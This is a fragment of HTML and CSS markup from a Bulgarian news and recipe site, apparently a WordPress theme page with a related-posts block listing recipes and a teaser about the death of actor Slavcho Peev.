                                                <div class="td-module-thumb"><a href="https://vecherno.com/%d1%81%d1%82%d0%b0%d0%bd%d0%b0-%d1%8f%d1%81%d0%bd%d0%be-%d0%ba%d0%b0%d0%ba-%d0%b5-%d0%bf%d0%be%d1%87%d0%b8%d0%bd%d0%b0%d0%bb-%d1%81%d0%bb%d0%b0%d0%b2%d1%87%d0%be-%d0%bf%d0%b5%d0%b5%d0%b2/" rel="bookmark" class="td-image-wrap " title="Стана ясно как е починал Славчо Пеев" ><span class="entry-thumb td-thumb-css " style="background-image: url(https://vecherno.com/wp-content/uploads/2024/02/5711426173396659807-2-218x150.jpeg)" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    <a href="https://vecherno.com/category/%d0%bd%d0%be%d0%b2%d0%b8%d0%bd%d0%b8/" class="td-post-category">Новини</a>
                    <h3 class="entry-title td-module-title"><a href="https://vecherno.com/%d1%81%d1%82%d0%b0%d0%bd%d0%b0-%d1%8f%d1%81%d0%bd%d0%be-%d0%ba%d0%b0%d0%ba-%d0%b5-%d0%bf%d0%be%d1%87%d0%b8%d0%bd%d0%b0%d0%bb-%d1%81%d0%bb%d0%b0%d0%b2%d1%87%d0%be-%d0%bf%d0%b5%d0%b5%d0%b2/" rel="bookmark" title="Стана ясно как е починал Славчо Пеев">Стана ясно как е починал Славчо Пеев</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                                                        <span class="td-post-author-name"><a href="https://vecherno.com/author/vecherno_admin/">Иван Ангелов</a> <span>-</span> </span>                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2024-02-28T08:06:29+02:00" >28.02.2024</time></span>                                                        <span class="td-module-comments"><a href="https://vecherno.com/%d1%81%d1%82%d0%b0%d0%bd%d0%b0-%d1%8f%d1%81%d0%bd%d0%be-%d0%ba%d0%b0%d0%ba-%d0%b5-%d0%bf%d0%be%d1%87%d0%b8%d0%bd%d0%b0%d0%bb-%d1%81%d0%bb%d0%b0%d0%b2%d1%87%d0%be-%d0%bf%d0%b5%d0%b5%d0%b2/#respond">0</a></span>                        </span>
                    </div>

                    <div class="td-excerpt">
Тъжната новина за внезапната смърт на актьора Славчо Пеев потресе арт гилдията. Много от актьорите признават, че са се учили от него и тази...</div>
                    
                    <div class="td-read-more">
                        <a href="https://vecherno.com/%d1%81%d1%82%d0%b0%d0%bd%d0%b0-%d1%8f%d1%81%d0%bd%d0%be-%d0%ba%d0%b0%d0%ba-%d0%b5-%d0%bf%d0%be%d1%87%d0%b8%d0%bd%d0%b0%d0%bb-%d1%81%d0%bb%d0%b0%d0%b2%d1%87%d0%be-%d0%bf%d0%b5%d0%b5%d0%b2/">Прочети още</a>
                    </div>
                </div>
            </div>
        </div>

        </div></div><div class="td-block td-a-rec td-a-rec-id-custom-spot tdi_146_769 td_block_template_1">
<style>

/* inline tdc_css att */

.tdi_146_769{
margin-bottom:36px !important;
}

</style>
<style>
/* custom css */
.tdi_146_769.td-a-rec{
					text-align: center;
				}.tdi_146_769 .td-element-style{
					z-index: -1;
				}
</style><div class="td-visible-desktop">
<script>
/* Vecherno.com - Sidebar Right - Desktop - 300x600 */
ea_spot = 12630;
ea_width = 300;
ea_height = 600;
ea_anonymous = 0;
ea_redir = "";
ea_hash = "hNOHv9qleqDpOwGuU_0wUP_khZLg47lci9HRjKMyTnjJCnj7i5tl5Z4tODq_6_Q1";
</script>
<script src="//eadsrv.com/js/display.js"></script>
</div>


</div></div></div></div></div><div id="tdi_147_276" class="tdc-row stretch_row_1200 td-stretch-content"><div class="vc_row tdi_148_0f2  wpb_row td-pb-row" >
<style scoped>

/* custom css */
.tdi_148_0f2{
                    min-height: 0;
                }.tdi_148_0f2,
				.tdi_148_0f2 .tdc-columns{
				    display: block;
				}.tdi_148_0f2 .tdc-columns{
				    width: 100%;
				}
</style><div class="vc_column tdi_150_b72  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>

/* custom css */
.tdi_150_b72{
                    vertical-align: baseline;
                }.tdi_150_b72 .wpb_wrapper,
				.tdi_150_b72 .wpb_wrapper .tdc-elements{
				    display: block;
				}.tdi_150_b72 .wpb_wrapper .tdc-elements{
				    width: 100%;
				}.tdi_150_b72 .wpb_wrapper{
				    height: auto;
				}
</style><div class="wpb_wrapper"><div class="wpb_wrapper td_block_separator td_block_wrap vc_separator tdi_152_2a9  td_separator_dotted td_separator_center"><span style="border-color:#0a0a0a;border-width:1px;width:100%;"></span>
<style scoped>

/* inline tdc_css att */

.tdi_152_2a9{
margin-bottom:0px !important;
padding-bottom:1px !important;
}

</style></div><div class="wpb_wrapper td_block_separator td_block_wrap vc_separator tdi_154_799  td_separator_dotted td_separator_center"><span style="border-color:#0a0a0a;border-width:1px;width:100%;"></span>
<style scoped>

/* inline tdc_css att */

.tdi_154_799{
margin-bottom:0px !important;
padding-bottom:1px !important;
}

</style></div><div class="wpb_wrapper td_block_separator td_block_wrap vc_separator tdi_156_422  td_separator_dotted td_separator_center"><span style="border-color:#0a0a0a;border-width:1px;width:100%;"></span>
<style scoped>

/* inline tdc_css att */

.tdi_156_422{
margin-bottom:40px !important;
padding-bottom:1px !important;
}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px)
{
.tdi_156_422{
margin-bottom:16px !important;
}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_156_422{
margin-bottom:10px !important;
}
}

/* phone */
@media (max-width: 767px)
{
.tdi_156_422{
margin-bottom:30px !important;
}
}

</style></div><div class="td_block_wrap td_block_title tdi_157_4f6 td-pb-border-top td_block_template_2 td-fix-index"  data-td-block-uid="tdi_157_4f6" >
<style>

/* inline tdc_css att */

.tdi_157_4f6{
margin-bottom:-10px !important;
}

</style>
<style>
/* custom css */
.tdi_157_4f6 .td-block-title a,
				.tdi_157_4f6 .td-block-title span{
					font-family:Rubik !important;font-size:26px !important;font-weight:600 !important;letter-spacing:-1px !important;
				}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_157_4f6 .td-block-title a,
				.tdi_157_4f6 .td-block-title span{
					font-family:Rubik !important;font-size:22px !important;font-weight:600 !important;letter-spacing:-1px !important;
				}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_157_4f6 .td-block-title a,
				.tdi_157_4f6 .td-block-title span{
					font-family:Rubik !important;font-size:20px !important;font-weight:600 !important;letter-spacing:-1px !important;
				}
}

/* phone */
@media (max-width: 767px){
.tdi_157_4f6 .td-block-title a,
				.tdi_157_4f6 .td-block-title span{
					font-family:Rubik !important;font-size:22px !important;font-weight:600 !important;letter-spacing:-1px !important;
				}
}
</style><h4 class="td-block-title"><span class="td-pulldown-size">Още интересни публикации</span></h4></div></div></div></div></div><div id="tdi_158_696" class="tdc-row stretch_row_1600 td-stretch-content"><div class="vc_row tdi_159_c79  wpb_row td-pb-row" >
<style scoped>

/* custom css */
.tdi_159_c79{
                    min-height: 0;
                }.tdi_159_c79,
				.tdi_159_c79 .tdc-columns{
				    display: block;
				}.tdi_159_c79 .tdc-columns{
				    width: 100%;
				}
</style><div class="vc_column tdi_161_972  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>

/* custom css */
.tdi_161_972{
                    vertical-align: baseline;
                }.tdi_161_972 .wpb_wrapper,
				.tdi_161_972 .wpb_wrapper .tdc-elements{
				    display: block;
				}.tdi_161_972 .wpb_wrapper .tdc-elements{
				    width: 100%;
				}.tdi_161_972 .wpb_wrapper{
				    height: auto;
				}
</style><div class="wpb_wrapper"><div class="td_block_wrap tdb_single_related tdi_162_172 td_with_ajax_pagination td-pb-border-top td_block_template_1 tdb-single-related-posts"  data-td-block-uid="tdi_162_172" >
<style>

/* inline tdc_css att */

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px)
{
.tdi_162_172{
margin-bottom:10px !important;
}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_162_172{
margin-bottom:20px !important;
}
}

/* phone */
@media (max-width: 767px)
{
.tdi_162_172{
margin-bottom:10px !important;
}
}

</style>
<style>
/* custom css */
.tdi_162_172 .td-image-wrap{
					padding-bottom: 66%;
				}.tdi_162_172 .entry-thumb{
					background-position: center 50%;
				}.tdi_162_172 .td-module-container{
					flex-direction: column;
				
				    border-color: #eaeaea;
				
                    flex-grow: 1;
				}.tdi_162_172 .td-image-container{
                	display: block; order: 0;
                
				    flex: 0 0 0;
				}.tdi_162_172 .td-module-meta-info{
					border-color: #eaeaea;
				}.tdi_162_172 .td_module_wrap{
					width: 25%;
					float: left;
				
					padding-left: 15px;
					padding-right: 15px;
				
					padding-bottom: 18px;
					margin-bottom: 18px;
				
				    display: flex;
				}.tdi_162_172 .tdb-block-inner{
					margin-left: -15px;
					margin-right: -15px;
				}.tdi_162_172 .td-module-container:before{
					bottom: -18px;
				
					border-width: 0 0 1px 0;
					border-style: dotted;
					border-color: #eaeaea;
				
					border-color: #000000;
				}body .tdi_162_172 .td_block_inner .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_162_172 .td-post-vid-time{
					display: block;
				}.tdi_162_172 .td-post-category{
					margin: 2px 6px 0 0;
				
					padding: 0 6px 0 0;
				
					display: inline-block;
				
					background-color: rgba(0,0,0,0);
				
					color: #666666;
				
                    border-width: 0 1px 0 0;
                    border-color: #aaa;
                    border-style: solid;
                
                    border-color: #aaaaaa;
                
					font-family:Rubik !important;font-size:11px !important;line-height:1 !important;font-weight:400 !important;
				}.tdi_162_172 .td-author-photo .avatar{
				    width: 20px;
				    height: 20px;
				
				    margin-right: 6px;
				
				    border-radius: 50%;
				}.tdi_162_172 .td-excerpt{
					display: none;
				
					column-count: 1;
				
					column-gap: 48px;
				}.tdi_162_172 .td-audio-player{
					opacity: 1;
					visibility: visible;
					height: auto;
				
					font-size: 13px;
				}.tdi_162_172 .td-read-more{
					display: none;
				}.tdi_162_172 .td-module-comments{
					display: none;
				}.tdi_162_172 .td_module_wrap:nth-child(4n+1){
					clear: both;
				}.tdi_162_172 .td_module_wrap:nth-last-child(-n+4){
					margin-bottom: 0;
					padding-bottom: 0;
				}.tdi_162_172 .td_module_wrap:nth-last-child(-n+4) .td-module-container:before{
					display: none;
				}.tdi_162_172 .td-post-category:hover{
					color: #000000;
				}.tdi_162_172 .td_module_wrap:hover .td-module-title a{
					color: #266fef !important;
				}.tdi_162_172 .td-post-author-name a{
					color: #666666;
				}.tdi_162_172 .td-post-author-name:hover a{
					color: #000000;
				}.tdi_162_172 .entry-title{
					margin: 6px 0 6px;
				
					font-family:Rubik !important;font-size:22px !important;line-height:1.2 !important;font-weight:500 !important;
				}.tdi_162_172 .td-editor-date,
				.tdi_162_172 .td-module-comments a{
					font-family:Rubik !important;font-size:11px !important;font-weight:400 !important;
				}.tdi_162_172 .td-post-author-name{
				    font-weight: 400;
				}.tdi_162_172 .td_block_inner{
                    display: flex;
                    flex-wrap: wrap;
				}html:not([class*='ie']) .tdi_162_172 .td-module-container:hover .entry-thumb:before{
                    opacity: 0;
                }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_162_172 .td_module_wrap{
					padding-left: 10px;
					padding-right: 10px;
				
					padding-bottom: 18px;
					margin-bottom: 18px;
				
					clear: none !important;
				
					padding-bottom: 18px !important;
					margin-bottom: 18px !important;
				}.tdi_162_172 .tdb-block-inner{
					margin-left: -10px;
					margin-right: -10px;
				}.tdi_162_172 .td-module-container:before{
					bottom: -18px;
				}.tdi_162_172 .td_module_wrap:nth-child(4n+1){
					clear: both !important;
				}.tdi_162_172 .td_module_wrap:nth-last-child(-n+4){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_162_172 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_162_172 .td_module_wrap:nth-last-child(-n+4) .td-module-container:before{
					display: none !important;
				}.tdi_162_172 .entry-title{
					font-family:Rubik !important;font-size:18px !important;line-height:1.2 !important;font-weight:500 !important;
				}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_162_172 .td_module_wrap{
					padding-left: 8px;
					padding-right: 8px;
				
					padding-bottom: 18px;
					margin-bottom: 18px;
				
					clear: none !important;
				
					padding-bottom: 18px !important;
					margin-bottom: 18px !important;
				}.tdi_162_172 .tdb-block-inner{
					margin-left: -8px;
					margin-right: -8px;
				}.tdi_162_172 .td-module-container:before{
					bottom: -18px;
				}.tdi_162_172 .td-post-author-name{
					display: none;
				}.tdi_162_172 .td_module_wrap:nth-child(4n+1){
					clear: both !important;
				}.tdi_162_172 .td_module_wrap:nth-last-child(-n+4){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_162_172 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_162_172 .td_module_wrap:nth-last-child(-n+4) .td-module-container:before{
					display: none !important;
				}.tdi_162_172 .entry-title{
					font-family:Rubik !important;font-size:14px !important;line-height:1.2 !important;font-weight:500 !important;
				}
}

/* phone */
@media (max-width: 767px){
.tdi_162_172 .td_module_wrap{
					width: 50%;
					float: left;
				
					padding-left: 7.5px;
					padding-right: 7.5px;
				
					padding-bottom: 18px;
					margin-bottom: 18px;
				
					clear: none !important;
				
					padding-bottom: 18px !important;
					margin-bottom: 18px !important;
				}.tdi_162_172 .tdb-block-inner{
					margin-left: -7.5px;
					margin-right: -7.5px;
				}.tdi_162_172 .td-module-container:before{
					bottom: -18px;
				}.tdi_162_172 .td-post-author-name{
					display: none;
				}.tdi_162_172 .td_module_wrap:nth-child(2n+1){
					clear: both !important;
				}.tdi_162_172 .td_module_wrap:nth-last-child(-n+2){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_162_172 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_162_172 .td_module_wrap:nth-last-child(-n+2) .td-module-container:before{
					display: none !important;
				}.tdi_162_172 .entry-title{
					font-family:Rubik !important;font-size:14px !important;line-height:1.2 !important;font-weight:500 !important;
				}
}
</style><script>var block_tdi_162_172 = new tdBlock();
block_tdi_162_172.id = "tdi_162_172";
block_tdi_162_172.atts = '{"modules_on_row":"eyJhbGwiOiIyNSUiLCJwaG9uZSI6IjUwJSJ9","modules_category":"","show_author":"eyJwb3J0cmFpdCI6Im5vbmUiLCJwaG9uZSI6Im5vbmUifQ==","show_date":"","show_com":"none","show_excerpt":"none","show_btn":"none","ajax_pagination":"next_prev","block_template_id":"","custom_title":"","related_articles_posts_limit":"4","modules_gap":"eyJhbGwiOiIzMCIsImxhbmRzY2FwZSI6IjIwIiwicG9ydHJhaXQiOiIxNiIsInBob25lIjoiMTUifQ==","modules_divider":"dotted","modules_divider_color":"#000000","image_size":"td_485x360","image_height":"66","meta_info_align":"","f_title_font_family":"712","f_title_font_size":"eyJhbGwiOiIyMiIsImxhbmRzY2FwZSI6IjE4IiwicG9ydHJhaXQiOiIxNCIsInBob25lIjoiMTQifQ==","f_title_font_line_height":"1.2","f_title_font_weight":"500","f_cat_font_family":"712","f_cat_font_weight":"400","f_meta_font_family":"712","f_meta_font_weight":"400","f_cat_font_size":"11","f_meta_font_size":"11","f_cat_font_line_height":"1","title_txt_hover":"#266fef","cat_bg":"rgba(0,0,0,0)","cat_txt":"#666666","cat_txt_hover":"#000000","author_txt":"#666666","author_txt_hover":"#000000","modules_category_spacing":"2px 6px 0 0","modules_category_padding":"0 6px 0 0","modules_cat_border":"0 1px 0 0","cat_border":"#aaaaaa","art_title":"6px 0 6px","divider_on":"yes","all_modules_space":"36","tdc_css":"[base64]","limit":"4","offset":"","live_filter":"cur_post_same_categories","td_ajax_filter_type":"td_custom_related","live_filter_cur_post_id":89683,"sample_posts_data":false,"separator":"","mc1_tl":"","mc1_el":"","related_articles_type":"","related_articles_posts_offset":"","nextprev":"","container_width":"","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","shadow_shadow_header":"","shadow_shadow_title":"Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","h_effect":"","image_alignment":"50","image_width":"","image_floated":"no_float","image_radius":"","hide_image":"","video_icon":"","video_popup":"yes","video_rec":"","spot_header":"","video_rec_title":"- Advertisement -","video_rec_color":"","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","video_title_color":"","video_title_color_h":"","video_bg":"","video_overlay":"","vid_t_color":"","vid_t_bg_color":"","f_vid_title_font_header":"","f_vid_title_font_title":"Video pop-up article title","f_vid_title_font_settings":"","f_vid_title_font_family":"","f_vid_title_font_size":"","f_vid_title_font_line_height":"","f_vid_title_font_style":"","f_vid_title_font_weight":"","f_vid_title_font_transform":"","f_vid_title_font_spacing":"","f_vid_title_":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","meta_info_horiz":"content-horiz-left","meta_width":"","meta_margin":"","meta_padding":"","art_excerpt":"","excerpt_col":"1","excerpt_gap":"","art_audio":"","art_audio_size":"1.5","art_btn":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","modules_category_radius":"0","show_cat":"inline-block","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_modified_date":"","excerpt_middle":"","excerpt_inline":"","show_audio":"block","hide_audio":"","meta_space":"","btn_title":"","btn_margin":"","btn_padding":"","btn_border_width":"","btn_radius":"","pag_space":"","pag_padding":"","pag_border_width":"","pag_border_radius":"","prev_tdicon":"","next_tdicon":"","pag_icons_size":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_font_transform":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_style":"","f_cat_font_transform":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","f_btn_font_title":"Article read more button","f_btn_font_settings":"","f_btn_font_family":"","f_btn_font_size":"","f_btn_font_line_height":"","f_btn_font_style":"","f_btn_font_weight":"","f_btn_font_transform":"","f_btn_font_spacing":"","f_btn_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","m_bg":"","color_overlay":"","title_txt":"","all_underline_color":"#000","all_underline_height":"","cat_bg_hover":"","cat_border_hover":"","meta_bg":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","btn_bg":"","btn_bg_hover":"","btn_txt":"","btn_txt_hover":"","btn_border":"","btn_border_hover":"","nextprev_icon":"","nextprev_icon_h":"","nextprev_bg":"","nextprev_bg_h":"","nextprev_border":"","nextprev_border_h":"","el_class":"","live_filter_cur_post_author":"1","td_column_number":3,"header_color":"","ajax_pagination_infinite_stop":"","td_ajax_preloading":"","td_filter_default_txt":"","td_ajax_filter_ids":"","color_preset":"","border_top":"","css":"","class":"tdi_162_172","tdc_css_class":"tdi_162_172","tdc_css_class_style":"tdi_162_172_rand_style"}';
block_tdi_162_172.td_column_number = "3";
block_tdi_162_172.block_type = "tdb_single_related";
block_tdi_162_172.post_count = "4";
block_tdi_162_172.found_posts = "710";
block_tdi_162_172.header_color = "";
block_tdi_162_172.ajax_pagination_infinite_stop = "";
block_tdi_162_172.max_num_pages = "178";
tdBlocksArray.push(block_tdi_162_172);
</script><div id=tdi_162_172 class="td_block_inner tdb-block-inner td-fix-index">
        <div class="tdb_module_related td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://vecherno.com/%d0%b0%d0%ba%d0%be-%d0%be%d0%b1%d0%b8%d1%87%d0%b0%d1%82%d0%b5-%d1%81%d0%b0%d0%b7%d0%b4%d1%8a%d1%80%d0%bc%d0%b0-%d0%b5%d1%82%d0%be-%d0%b2%d0%b8-%d0%bb%d0%b5%d1%81%d0%b5%d0%bd-%d0%bd%d0%b0%d1%87%d0%b8/" rel="bookmark" class="td-image-wrap " title="Ако обичате саздърма ,ето ви лесен начин да си я направите &#8211;  Домашна свинска саздърма" ><span class="entry-thumb td-thumb-css " style="background-image: url(https://vecherno.com/wp-content/uploads/2023/02/10273889073023950416-485x360.jpeg)" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    
                    <h3 class="entry-title td-module-title"><a href="https://vecherno.com/%d0%b0%d0%ba%d0%be-%d0%be%d0%b1%d0%b8%d1%87%d0%b0%d1%82%d0%b5-%d1%81%d0%b0%d0%b7%d0%b4%d1%8a%d1%80%d0%bc%d0%b0-%d0%b5%d1%82%d0%be-%d0%b2%d0%b8-%d0%bb%d0%b5%d1%81%d0%b5%d0%bd-%d0%bd%d0%b0%d1%87%d0%b8/" rel="bookmark" title="Ако обичате саздърма ,ето ви лесен начин да си я направите &#8211;  Домашна свинска саздърма">Ако обичате саздърма ,ето ви лесен начин да си я направите &#8211;  Домашна свинска саздърма</a></h3>
                    
                    <div class="td-editor-date">
                        <a href="https://vecherno.com/category/%d1%80%d0%b5%d1%86%d0%b5%d0%bf%d1%82%d0%b8/" class="td-post-category">Рецепти</a>
                        <span class="td-author-date">
                                                        <span class="td-post-author-name"><a href="https://vecherno.com/author/vecherno_admin/">Иван Ангелов</a> <span>-</span> </span>                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2023-02-09T16:12:15+02:00" >09.02.2023</time></span>                                                        <span class="td-module-comments"><a href="https://vecherno.com/%d0%b0%d0%ba%d0%be-%d0%be%d0%b1%d0%b8%d1%87%d0%b0%d1%82%d0%b5-%d1%81%d0%b0%d0%b7%d0%b4%d1%8a%d1%80%d0%bc%d0%b0-%d0%b5%d1%82%d0%be-%d0%b2%d0%b8-%d0%bb%d0%b5%d1%81%d0%b5%d0%bd-%d0%bd%d0%b0%d1%87%d0%b8/#respond">0</a></span>                        </span>
                    </div>

                    <div class="td-excerpt">Ако обичате саздърма ,ето ви лесен начин да си я направите. Много съм доволна от резултата и ще си направя и от други меса.Домашна...</div>
                    
                    <div class="td-read-more">
                        <a href="https://vecherno.com/%d0%b0%d0%ba%d0%be-%d0%be%d0%b1%d0%b8%d1%87%d0%b0%d1%82%d0%b5-%d1%81%d0%b0%d0%b7%d0%b4%d1%8a%d1%80%d0%bc%d0%b0-%d0%b5%d1%82%d0%be-%d0%b2%d0%b8-%d0%bb%d0%b5%d1%81%d0%b5%d0%bd-%d0%bd%d0%b0%d1%87%d0%b8/">Прочети още</a>
                    </div>
                </div>
            </div>
        </div>

        
        <div class="tdb_module_related td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://vecherno.com/95162-2/" rel="bookmark" class="td-image-wrap " title="Уникални Пилешки дробчета с картофи и сметана на тиган" ><span class="entry-thumb td-thumb-css " style="background-image: url(https://vecherno.com/wp-content/uploads/2023/02/11973487005445311995-485x360.jpeg)" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    
                    <h3 class="entry-title td-module-title"><a href="https://vecherno.com/95162-2/" rel="bookmark" title="Уникални Пилешки дробчета с картофи и сметана на тиган">Уникални Пилешки дробчета с картофи и сметана на тиган</a></h3>
                    
                    <div class="td-editor-date">
                        <a href="https://vecherno.com/category/%d1%80%d0%b5%d1%86%d0%b5%d0%bf%d1%82%d0%b8/" class="td-post-category">Рецепти</a>
                        <span class="td-author-date">
                                                        <span class="td-post-author-name"><a href="https://vecherno.com/author/vecherno_admin/">Иван Ангелов</a> <span>-</span> </span>                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2023-02-09T16:05:30+02:00" >09.02.2023</time></span>                                                        <span class="td-module-comments"><a href="https://vecherno.com/95162-2/#respond">0</a></span>                        </span>
                    </div>

                    <div class="td-excerpt">Продукти:
500гр.- пилешки дробчета
5-6бр.- картофи нарязани на кубчета
1 малка кутийка сметана за готвене
5с.л.- мазнина олио
 1к.ч.- вода
сол
чер пипер

Приготвяне:
 Изпържих в олио картофите така както бяха нарязани на...</div>
                    
                    <div class="td-read-more">
                        <a href="https://vecherno.com/95162-2/">Прочети още</a>
                    </div>
                </div>
            </div>
        </div>

        
        <div class="tdb_module_related td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://vecherno.com/%d0%bc%d0%bd%d0%be%d0%b3%d0%be-%d1%81%d0%be%d1%87%d0%bd%d0%b0-%d0%bb%d0%b5%d1%81%d0%bd%d0%b0%d0%b1%d1%8a%d1%80%d0%b7%d0%b0-%d0%b8-%d0%b2%d0%ba%d1%83%d1%81%d0%bd%d0%b0-%d0%bf%d0%bb%d1%8f%d1%81/" rel="bookmark" class="td-image-wrap " title="Много сочна, лесна,бърза и вкусна.  Пляска с праз и сирене" ><span class="entry-thumb td-thumb-css " style="background-image: url(https://vecherno.com/wp-content/uploads/2023/02/15370429987654765660-485x360.jpeg)" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    
                    <h3 class="entry-title td-module-title"><a href="https://vecherno.com/%d0%bc%d0%bd%d0%be%d0%b3%d0%be-%d1%81%d0%be%d1%87%d0%bd%d0%b0-%d0%bb%d0%b5%d1%81%d0%bd%d0%b0%d0%b1%d1%8a%d1%80%d0%b7%d0%b0-%d0%b8-%d0%b2%d0%ba%d1%83%d1%81%d0%bd%d0%b0-%d0%bf%d0%bb%d1%8f%d1%81/" rel="bookmark" title="Много сочна, лесна,бърза и вкусна.  Пляска с праз и сирене">Много сочна, лесна,бърза и вкусна.  Пляска с праз и сирене</a></h3>
                    
                    <div class="td-editor-date">
                        <a href="https://vecherno.com/category/%d1%80%d0%b5%d1%86%d0%b5%d0%bf%d1%82%d0%b8/" class="td-post-category">Рецепти</a>
                        <span class="td-author-date">
                                                        <span class="td-post-author-name"><a href="https://vecherno.com/author/vecherno_admin/">Иван Ангелов</a> <span>-</span> </span>                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2023-02-09T16:01:30+02:00" >09.02.2023</time></span>                                                        <span class="td-module-comments"><a href="https://vecherno.com/%d0%bc%d0%bd%d0%be%d0%b3%d0%be-%d1%81%d0%be%d1%87%d0%bd%d0%b0-%d0%bb%d0%b5%d1%81%d0%bd%d0%b0%d0%b1%d1%8a%d1%80%d0%b7%d0%b0-%d0%b8-%d0%b2%d0%ba%d1%83%d1%81%d0%bd%d0%b0-%d0%bf%d0%bb%d1%8f%d1%81/#respond">0</a></span>                        </span>
                    </div>

                    <div class="td-excerpt">
Видях рецептата в една от групите и не можах да и устоя на апетитната гледка.
Ivanka Stoeva, благодаря за вкусната рецепта.
Много сочна, лесна,бърза и вкусна.


Продукти
 4...</div>
                    
                    <div class="td-read-more">
                        <a href="https://vecherno.com/%d0%bc%d0%bd%d0%be%d0%b3%d0%be-%d1%81%d0%be%d1%87%d0%bd%d0%b0-%d0%bb%d0%b5%d1%81%d0%bd%d0%b0%d0%b1%d1%8a%d1%80%d0%b7%d0%b0-%d0%b8-%d0%b2%d0%ba%d1%83%d1%81%d0%bd%d0%b0-%d0%bf%d0%bb%d1%8f%d1%81/">Прочети още</a>
                    </div>
                </div>
            </div>
        </div>

        
        <div class="tdb_module_related td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://vecherno.com/%d0%be%d1%82-%d0%b4%d0%be%d1%81%d1%82%d0%b0-%d0%b2%d1%80%d0%b5%d0%bc%d0%b5-%d0%b2%d0%bc%d0%b5%d1%81%d1%82%d0%be-%d0%be%d0%b1%d0%b8%d0%ba%d0%bd%d0%be%d0%b2%d0%b5%d0%bd%d0%b0%d0%b1%d0%b0%d0%bd%d0%b8/" rel="bookmark" class="td-image-wrap " title="От доста време вместо обикновена баница, започнах да правя пурички и много повече ни харесва, защото така си взимаш пуричка и си я хапваш, вместо да режеш от баницата" ><span class="entry-thumb td-thumb-css " style="background-image: url(https://vecherno.com/wp-content/uploads/2023/02/5516221174447035912-485x360.jpeg)" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    
